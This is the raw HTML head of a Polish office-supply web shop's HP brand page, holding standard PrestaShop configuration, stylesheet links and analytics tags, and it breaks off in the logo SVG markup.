

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://biurtop.pl/brand/108-hp
body_size: 40857
content:
<!doctype html>
<html lang="pl">

<head>
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>HP</title>
    <meta name="description" content="">
    <meta name="keywords" content="">
                <link rel="canonical" href="https://biurtop.pl/brand/108-hp">
        
            



    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://biurtop.pl/img/favicon.ico?1653640240">
    <link rel="shortcut icon" type="image/x-icon" href="https://biurtop.pl/img/favicon.ico?1653640240">



      <link rel="stylesheet" href="https://static.payu.com/res/v2/layout/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/themes/biurtop/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/dpdshipping/views/css/dpdshipping-common.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/dpdshipping/views/css/dpdshipping-pudo-customcheckout.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/ps_socialfollow/views/css/ps_socialfollow.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/themes/biurtop/modules/ps_searchbar/ps_searchbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/przelewy24/views/css/p24_inside.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/przelewy24/views/css/przelewy24.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/themes/biurtop/modules/ps_facetedsearch/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/themes/biurtop/modules/productcomments/views/css/productcomments.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/smartblog/views/css/fw.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/smartblog/views/css/smartblogstyle.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/smartblogcategories/css/smartblogcategories.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/smartblogarchive/css/smartblogarchive.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/smartbloghomelatestnews/css/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/themes/biurtop/modules/freeshippingamountdisplay//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/themes/biurtop/modules/freeshippingamountdisplay//views/css/colors_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/payu/css/payu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/pmcvg/views/css/front-1.7.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/blockwishlist/public/wishlist.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/ps_imageslider/css/homeslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruch-osm.sysadvisors.pl/widget.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/ruch/views/css/ruch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/gm_omniprice/views/css/gm_omniprice.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/themes/biurtop/assets/css/custom.css" type="text/css" media="all">




    

  <script type="text/javascript">
        var blockwishlistController = "https:\/\/biurtop.pl\/module\/blockwishlist\/action";
        var cvgajax = "https:\/\/biurtop.pl\/module\/pmcvg\/myconsents";
        var dm_hash = "3GU8JRP1F";
        var dm_mode = 0;
        var dpdshipping_csrf = "1bf248b6616415fe072ba09bcd01a3ef";
        var dpdshipping_id_cart = 0;
        var dpdshipping_id_pudo_carrier = "56";
        var dpdshipping_id_pudo_cod_carrier = false;
        var dpdshipping_iframe_cod_url = "\/\/pudofinder.dpd.com.pl\/widget?key=1ae3418e27627ab52bebdcc1a958fa04&direct_delivery_cod=1&query=";
        var dpdshipping_iframe_url = "\/\/pudofinder.dpd.com.pl\/widget?key=1ae3418e27627ab52bebdcc1a958fa04&&query=";
        var dpdshipping_pickup_get_address_ajax_url = "https:\/\/biurtop.pl\/module\/dpdshipping\/PickupGetAddressAjax";
        var dpdshipping_pickup_is_point_with_cod_ajax_url = "https:\/\/biurtop.pl\/module\/dpdshipping\/PickupIsCodPointAjax";
        var dpdshipping_pickup_save_point_ajax_url = "https:\/\/biurtop.pl\/module\/dpdshipping\/PickupSavePointAjax";
        var dpdshipping_token = "3d89faf97b4512f7808dfd2a6bdd00018bba232d";
        var freeShippingGetBlockUrl = "https:\/\/biurtop.pl\/module\/freeshippingamountdisplay\/block";
        var fsadCartDisplayMethod = "prepend";
        var fsadCartDisplaySelector = ".cart-buttons";
        var fsadCartUpdateActions = ["update"];
        var fsadDisplayInCart = 1;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Razem","amount":0,"value":"0,00\u00a0z\u0142"},"total_including_tax":{"type":"total","label":"Suma (brutto)","amount":0,"value":"0,00\u00a0z\u0142"},"total_excluding_tax":{"type":"total","label":"Suma (netto)","amount":0,"value":"0,00\u00a0z\u0142"}},"subtotals":{"products":{"type":"products","label":"Produkty","amount":0,"value":"0,00\u00a0z\u0142"},"discounts":null,"shipping":{"type":"shipping","label":"Wysy\u0142ka","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 sztuk","vouchers":{"allowed":1,"added":[]},"discounts":[{"id_cart_rule":null,"id_customer":"0","date_from":"2022-07-01 12:00:00","date_to":"2026-12-31 00:00:00","description":"","quantity":"777","quantity_per_user":"1","priority":"1","partial_use":"1","code":"HFBK32E7","minimum_amount":"0.000000","minimum_amount_tax":"1","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"0","shop_restriction":"0","free_shipping":"0","reduction_percent":"5.00","reduction_amount":"0.000000","reduction_tax":"0","reduction_currency":"1","reduction_product":"0","reduction_exclude_special":"1","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2022-07-01 12:29:57","date_upd":"2026-01-22 19:10:30","id_lang":null,"name":null,"quantity_for_user":1}],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Z\u0142oty polski","iso_code":"PLN","iso_code_num":"985","sign":"z\u0142"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":"1","id_currency":"0","call_prefix":"48","iso_code":"PL","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NN-NNN","display_tax_label":"1","name":"Polska","id":14},"language":{"name":"Polski (Polish)","iso_code":"pl","locale":"pl-PL","language_code":"pl","active":"1","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/biurtop.pl\/brand\/108-hp","meta":{"title":"HP","description":"","keywords":"","robots":"index"},"page_name":"manufacturer","body_classes":{"lang-pl":true,"lang-rtl":false,"country-PL":true,"currency-PLN":true,"layout-container":true,"page-manufacturer":true,"tax-display-enabled":true,"page-customer-account":false,"manufacturer-id-108":true,"manufacturer-HP":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Bardzo s\u0142abe","1":"S\u0142abe","2":"\u015arednia","3":"Silne","4":"Bardzo silne","Straight rows of keys are easy to guess":"Proste kombinacje klawiszy s\u0105 \u0142atwe do odgadni\u0119cia","Short keyboard patterns are easy to guess":"Proste kombinacje przycisk\u00f3w s\u0105 \u0142atwe do odgadni\u0119cia","Use a longer keyboard pattern with more turns":"U\u017cyj d\u0142u\u017cszej i bardziej skomplikowanej kombinacji przycisk\u00f3w","Repeats like \"aaa\" are easy to guess":"Powt\u00f3rzenia typu \u201eaaa\u201d s\u0105 \u0142atwe do odgadni\u0119cia","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Powt\u00f3rzenia takie jak \u201eabcabcabc\u201d s\u0105 tylko nieco trudniejsze do odgadni\u0119cia ni\u017c \u201eabc\u201d","Sequences like abc or 6543 are easy to guess":"Kombinacje takie jak \u201eabc\u201d lub \u201e6543\u201d s\u0105 \u0142atwe do odgadni\u0119cia","Recent years are easy to guess":"Ostatnie lata s\u0105 \u0142atwe do odgadni\u0119cia","Dates are often easy to guess":"Daty s\u0105 cz\u0119sto \u0142atwe do odgadni\u0119cia","This is a top-10 common password":"To jest 10 najcz\u0119\u015bciej u\u017cywanych hase\u0142","This is a top-100 common password":"To jest 100 najcz\u0119\u015bciej u\u017cywanych hase\u0142","This is a very common password":"To bardzo popularne has\u0142o","This is similar to a commonly used password":"Jest to podobne do powszechnie u\u017cywanego has\u0142a","A word by itself is easy to guess":"Samo s\u0142owo jest \u0142atwe do odgadni\u0119cia","Names and surnames by themselves are easy to guess":"Same imiona i nazwiska s\u0105 \u0142atwe do odgadni\u0119cia","Common names and surnames are easy to guess":"Popularne imiona i nazwiska s\u0105 \u0142atwe do odgadni\u0119cia","Use a few words, avoid common phrases":"U\u017cyj kilku s\u0142\u00f3w, unikaj popularnych zwrot\u00f3w","No need for symbols, digits, or uppercase letters":"Nie potrzebujesz symboli, cyfr ani wielkich liter","Avoid repeated words and characters":"Unikaj powtarzaj\u0105cych si\u0119 s\u0142\u00f3w i znak\u00f3w","Avoid sequences":"Unikaj sekwencji","Avoid recent years":"Unikaj ostatnich lat","Avoid years that are associated with you":"Unikaj lat, kt\u00f3re s\u0105 z Tob\u0105 zwi\u0105zane","Avoid dates and years that are associated with you":"Unikaj dat i lat, kt\u00f3re s\u0105 z Tob\u0105 powi\u0105zane","Capitalization doesn't help very much":"Wielkie litery nie s\u0105 zbytnio pomocne","All-uppercase is almost as easy to guess as all-lowercase":"Wpisywanie wielkich liter jest prawie tak samo \u0142atwe do odgadni\u0119cia jak wpisywanie ma\u0142ych liter","Reversed words aren't much harder to guess":"Odwr\u00f3cone s\u0142owa nie s\u0105 du\u017co trudniejsze do odgadni\u0119cia","Predictable substitutions like '@' instead of 'a' don't help very much":"Przewidywalne zamienniki, takie jak \u201e@\u201d zamiast \u201ea\u201d, nie s\u0105 zbyt pomocne","Add another word or two. Uncommon words are better.":"Dodaj kolejne s\u0142owo lub dwa. Nietypowe s\u0142owa s\u0105 lepsze."}}},"shop":{"name":"Biurtop","logo":"https:\/\/biurtop.pl\/img\/logo-1653640240.jpg","stores_icon":"https:\/\/biurtop.pl\/img\/logo_stores.png","favicon":"https:\/\/biurtop.pl\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/biurtop.pl\/","current_url":"https:\/\/biurtop.pl\/brand\/108-hp","shop_domain_url":"https:\/\/biurtop.pl","img_ps_url":"https:\/\/biurtop.pl\/img\/","img_cat_url":"https:\/\/biurtop.pl\/img\/c\/","img_lang_url":"https:\/\/biurtop.pl\/img\/l\/","img_prod_url":"https:\/\/biurtop.pl\/img\/p\/","img_manu_url":"https:\/\/biurtop.pl\/img\/m\/","img_sup_url":"https:\/\/biurtop.pl\/img\/su\/","img_ship_url":"https:\/\/biurtop.pl\/img\/s\/","img_store_url":"https:\/\/biurtop.pl\/img\/st\/","img_col_url":"https:\/\/biurtop.pl\/img\/co\/","img_url":"https:\/\/biurtop.pl\/themes\/biurtop\/assets\/img\/","css_url":"https:\/\/biurtop.pl\/themes\/biurtop\/assets\/css\/","js_url":"https:\/\/biurtop.pl\/themes\/biurtop\/assets\/js\/","pic_url":"https:\/\/biurtop.pl\/upload\/","theme_assets":"https:\/\/biurtop.pl\/themes\/biurtop\/assets\/","theme_dir":"https:\/\/biurtop.pl\/themes\/biurtop\/","pages":{"address":"https:\/\/biurtop.pl\/adres","addresses":"https:\/\/biurtop.pl\/adresy","authentication":"https:\/\/biurtop.pl\/logowanie","manufacturer":"https:\/\/biurtop.pl\/producenci","cart":"https:\/\/biurtop.pl\/koszyk","category":"https:\/\/biurtop.pl\/index.php?controller=category","cms":"https:\/\/biurtop.pl\/index.php?controller=cms","contact":"https:\/\/biurtop.pl\/kontakt","discount":"https:\/\/biurtop.pl\/rabaty","guest_tracking":"https:\/\/biurtop.pl\/sledzenie-zamowien-gosci","history":"https:\/\/biurtop.pl\/historia-zamowien","identity":"https:\/\/biurtop.pl\/dane-osobiste","index":"https:\/\/biurtop.pl\/","my_account":"https:\/\/biurtop.pl\/moje-konto","order_confirmation":"https:\/\/biurtop.pl\/potwierdzenie-zamowienia","order_detail":"https:\/\/biurtop.pl\/index.php?controller=order-detail","order_follow":"https:\/\/biurtop.pl\/sledzenie-zamowienia","order":"https:\/\/biurtop.pl\/zamowienie","order_return":"https:\/\/biurtop.pl\/index.php?controller=order-return","order_slip":"https:\/\/biurtop.pl\/potwierdzenie-zwrotu","pagenotfound":"https:\/\/biurtop.pl\/nie-znaleziono-strony","password":"https:\/\/biurtop.pl\/odzyskiwanie-hasla","pdf_invoice":"https:\/\/biurtop.pl\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/biurtop.pl\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/biurtop.pl\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/biurtop.pl\/przeceny","product":"https:\/\/biurtop.pl\/index.php?controller=product","registration":"https:\/\/biurtop.pl\/index.php?controller=registration","search":"https:\/\/biurtop.pl\/szukaj","sitemap":"https:\/\/biurtop.pl\/Mapa strony","stores":"https:\/\/biurtop.pl\/nasze-sklepy","supplier":"https:\/\/biurtop.pl\/dostawcy","new_products":"https:\/\/biurtop.pl\/nowe-produkty","brands":"https:\/\/biurtop.pl\/producenci","register":"https:\/\/biurtop.pl\/index.php?controller=registration","order_login":"https:\/\/biurtop.pl\/zamowienie?login=1"},"alternative_langs":[],"actions":{"logout":"https:\/\/biurtop.pl\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/biurtop.pl\/img\/p\/pl-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/biurtop.pl\/img\/p\/pl-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/biurtop.pl\/img\/p\/pl-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/biurtop.pl\/img\/p\/pl-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/biurtop.pl\/img\/p\/pl-default-large_default.jpg","width":535,"height":535}},"small":{"url":"https:\/\/biurtop.pl\/img\/p\/pl-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/biurtop.pl\/img\/p\/pl-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/biurtop.pl\/img\/p\/pl-default-large_default.jpg","width":535,"height":535},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Rabat Jednostkowy"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Strona g\u0142\u00f3wna","url":"https:\/\/biurtop.pl\/"},{"title":"Marki","url":"https:\/\/biurtop.pl\/producenci"},{"title":"HP","url":"https:\/\/biurtop.pl\/brand\/108-hp"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769141138,"static_token":"1bf248b6616415fe072ba09bcd01a3ef","token":"cb9525c7cc4a5a7a0408580267be4e48","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/biurtop.pl\/module\/ps_facebook\/Ajax";
        var productsAlreadyTagged = [];
        var psemailsubscription_subscription = "https:\/\/biurtop.pl\/module\/ps_emailsubscription\/subscription";
        var removeFromWishlistUrl = "https:\/\/biurtop.pl\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var wishlistAddProductToCartUrl = "https:\/\/biurtop.pl\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/biurtop.pl\/module\/blockwishlist\/view";
      </script>



    <meta name="google-site-verification" content="5QNRVdJQbK0wRJeAwJiLYkY2D0KFkAesBro7FPpi8O8" /><!-- Global site tag (gtag.js) - Google Ads: 10970215560 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10970215560"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10970215560');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-232899743-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'UA-232899743-1',
    {
      'debug_mode':false
                      }
  );
</script>



    <meta id="js-rcpgtm-tracking-config" data-tracking-data="%7B%22bing%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22context%22%3A%7B%22browser%22%3A%7B%22device_type%22%3A1%7D%2C%22localization%22%3A%7B%22id_country%22%3A14%2C%22country_code%22%3A%22PL%22%2C%22id_currency%22%3A1%2C%22currency_code%22%3A%22PLN%22%2C%22id_lang%22%3A1%2C%22lang_code%22%3A%22pl%22%7D%2C%22page%22%3A%7B%22controller_name%22%3A%22manufacturer%22%2C%22products_per_page%22%3A20%2C%22category%22%3A%5B%5D%2C%22search_term%22%3A%22%22%7D%2C%22shop%22%3A%7B%22id_shop%22%3A1%2C%22shop_name%22%3A%22Biurtop%22%2C%22base_dir%22%3A%22https%3A%2F%2Fbiurtop.pl%2F%22%7D%2C%22tracking_module%22%3A%7B%22module_name%22%3A%22rcpgtagmanager%22%2C%22checkout_module%22%3A%7B%22module%22%3A%22default%22%2C%22controller%22%3A%22order%22%7D%2C%22service_version%22%3A%228%22%2C%22token%22%3A%22d77cd1ea36ab0393f1de2131ff8db632%22%7D%2C%22user%22%3A%5B%5D%7D%2C%22criteo%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22facebook%22%3A%7B%22tracking_id%22%3A%221656304328318156%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22ga4%22%3A%7B%22tracking_id%22%3A%22G-KC22J0NTT6%22%2C%22is_url_passthrough%22%3Atrue%2C%22is_data_import%22%3Atrue%7D%2C%22gads%22%3A%7B%22tracking_id%22%3A%2210970215560%22%2C%22merchant_id%22%3A%22624941457%22%2C%22conversion_labels%22%3A%7B%22create_account%22%3A%22%22%2C%22product_view%22%3A%22upGhCKDJqdYDEIjpgO8o%22%2C%22add_to_cart%22%3A%22oNizCL6QsdYDEIjpgO8o%22%2C%22begin_checkout%22%3A%22s5EfCLvJsdYDEIjpgO8o%22%2C%22purchase%22%3A%22%22%7D%7D%2C%22gfeeds%22%3A%7B%22retail%22%3A%7B%22is_enabled%22%3Atrue%2C%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%2C%22custom%22%3A%7B%22is_enabled%22%3Atrue%2C%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%2C%22is_id2%22%3Afalse%7D%7D%2C%22gtm%22%3A%7B%22tracking_id%22%3A%22GTM-NM9BH9C4%22%2C%22is_disable_tracking%22%3Afalse%2C%22server_url%22%3A%22%22%7D%2C%22kelkoo%22%3A%7B%22tracking_list%22%3A%5B%5D%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22pinterest%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22tiktok%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22twitter%22%3A%7B%22tracking_id%22%3A%22%22%2C%22events%22%3A%7B%22add_to_cart_id%22%3A%22%22%2C%22payment_info_id%22%3A%22%22%2C%22checkout_initiated_id%22%3A%22%22%2C%22product_view_id%22%3A%22%22%2C%22lead_id%22%3A%22%22%2C%22purchase_id%22%3A%22%22%2C%22search_id%22%3A%22%22%7D%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%7D">
    <script type="text/javascript" data-keepinline="true" data-cfasync="false" src="/modules/rcpgtagmanager/views/js/hook/trackingClient.bundle.js"></script>

<!-- Orlen-hookHeader manufacturer -->




<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin>
<link rel='preload' as='style' href='https://fonts.googleapis.com/css2?family=Spartan:wght@100;200;300;400;500;600;700;800;900&display=swap'>
<link rel='stylesheet' href='https://fonts.googleapis.com/css2?family=Spartan:wght@100;200;300;400;500;600;700;800;900&display=swap'>

<meta name="facebook-domain-verification" content="mqftos9dokssunx65atzbzs9d2ox5r" />    
</head>

<body id="manufacturer" class="lang-pl country-pl currency-pln layout-container page-manufacturer tax-display-enabled manufacturer-id-108 manufacturer-hp">

    
        
    

    <main>
        
                    

        <header id="header" style="display: contents;">
            
                

<div class="header-info">
<div>
  <a style="color: white;" href="https://biurtop.pl/smartblog/czy-jednostki-budzetowe-moga-robic-zakupy-w-s"><span>Jednostkom budżetowym udostępniamy odroczony termin płatności
</span></a>

</div>
</div>
    <div class="sticky-top bg-white">
        <div data-header-sticky class="container-xxl d-flex align-items-center justify-content-between header-top">
            <a href="https://biurtop.pl/">
                <svg class="header-top--logo d-none d-sm-block" xmlns="http://www.w3.org/2000/svg"
    xmlns:xlink="http://www.w3.org/1999/xlink" width="248" height="48" viewBox="0 0 1011 191.304">
    <defs>
        <linearGradient id="linear-gradient" x1="1" y1="1" x2="0" y2="1" gradientUnits="objectBoundingBox">
            <stop offset="0" stop-color="#20499b" />
            <stop offset="1" stop-color="#0994dc" />
        </linearGradient>
        <linearGradient id="linear-gradient-2" y1="0.982" x2="0.02" y2="0.982" xlink:href="#linear-gradient" />
        <linearGradient id="linear-gradient-4" x1="1.021" y1="1" x2="0" y2="1" xlink:href="#linear-gradient" />
        <linearGradient id="linear-gradient-5" y1="0.828" x2="1" y2="0.832" gradientUnits="objectBoundingBox">
            <stop offset="0" stop-color="#00a650" />
            <stop offset="1" stop-color="#99d420" />
        </linearGradient>
        <linearGradient id="linear-gradient-6" y1="0.881" y2="0.884" xlink:href="#linear-gradient-5" />
        <linearGradient id="linear-gradient-7" y1="0.916" x2="0.782" y2="0.916" xlink:href="#linear-gradient-5" />
        <linearGradient id="linear-gradient-8" y1="1" y2="1" xlink:href="#linear-gradient-5" />
    </defs>
    <g id="layer1" transform="translate(-47.087 -114.72)">
        <path id="path36" d="M80.555,103.719l-.012-.026L73.389,91.3,16.649-6.973H2.335L66.232,103.7l-.014.019H80.526Z"
            transform="translate(44.752 202.306)" fill-rule="evenodd" fill="url(#linear-gradient)" />
        <path id="path54"
            d="M82.922,103.719l-.009-.026L75.756,91.3,68.6,78.909,61.447,66.519l-7.15-12.4L47.138,41.731,19.017-6.973H4.707l35.276,61.1,7.155,12.4L54.3,78.909,61.447,91.3,68.6,103.692l-.02.026H82.893Z"
            transform="translate(99.62 202.306)" fill-rule="evenodd" fill="url(#linear-gradient-2)" />
        <path id="path72"
            d="M76.939,91.3,69.788,78.909,62.63,66.519l-7.15-12.4L48.323,41.731,41.172,29.347l-7.157-12.4L20.2-6.973H5.893L26.859,29.34,41.172,54.124l7.151,12.4L55.48,78.909,62.63,91.3l7.157,12.391-.014.026H84.108L84.1,103.7Z"
            transform="translate(127.052 202.306)" fill-rule="evenodd" fill="url(#linear-gradient)" />
        <path id="path90"
            d="M67.43,103.719H81.741l-.012-.026L74.57,91.3,67.416,78.909,60.263,66.519,17.832-6.973H3.521L53.1,78.906l7.159,12.4,7.152,12.391-.014.026Z"
            transform="translate(72.187 202.306)" fill-rule="evenodd" fill="url(#linear-gradient-4)" />
        <path id="path108" d="M73.9-10.25H59.588L7.358,80.221l7.162,12.391Z" transform="translate(160.936 126.517)"
            fill-rule="evenodd" fill="url(#linear-gradient-5)" />
        <path id="path126" d="M15.111,117.394,88.8-10.25H74.492L7.951,105l.08.135Z"
            transform="translate(174.652 126.517)" fill-rule="evenodd" fill="url(#linear-gradient-6)" />
        <path id="path144" d="M15.7,142.178,103.709-10.25H89.4L8.544,129.78l.079.133Z"
            transform="translate(188.366 126.517)" fill-rule="evenodd" fill="url(#linear-gradient-7)" />
        <path id="path162" d="M118.606-10.25H104.3L9.137,154.571l.08.126L16.3,166.965Z"
            transform="translate(202.082 126.517)" fill-rule="evenodd" fill="url(#linear-gradient-8)" />
        <path id="path164"
            d="M71,60.517c0,6.129-3.648,9.046-10.8,9.046H43.57V50.888H60.059C67.062,50.888,71,54.242,71,60.517ZM68.813,21.708c0,5.982-3.793,8.9-10.8,8.9H43.57V12.514H58.017C65.02,12.514,68.813,15.579,68.813,21.708ZM100.33,64.6A24.933,24.933,0,0,0,80.633,39.8C90.7,37.025,97.994,28.855,97.994,16.455c0-17.072-12.84-26.7-33.7-26.7H14.974V92.617H65.9c22.031,0,34.434-10.651,34.434-28.013"
            transform="translate(337.103 126.573)" fill="#05a74e" />
        <path id="path166" d="M19.574,92.617h28.6V-10.248h-28.6Z" transform="translate(443.504 126.573)"
            fill="#05a74e" />
        <path id="path168"
